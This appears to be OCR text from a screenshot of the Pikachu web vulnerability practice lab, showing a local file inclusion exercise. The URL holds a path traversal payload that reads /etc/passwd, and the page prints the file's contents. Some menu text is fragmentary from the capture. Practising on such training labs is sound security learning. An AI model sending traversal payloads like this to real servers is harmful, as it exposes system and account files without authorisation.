 Get the pikachu
localhost:8765/vul/fileinclude/fi_local.php?filename=../../../../../../etc/passwd&submit=提交
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
介绍
破解
s-Site Scripting
nject
nclusion
述
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh
postfix:x:106:109::/var/spool/postfix:/usr/sbin/nologin
file include > 本地文件包含
点一下提示~
which NBA player do you like?
--------------
提交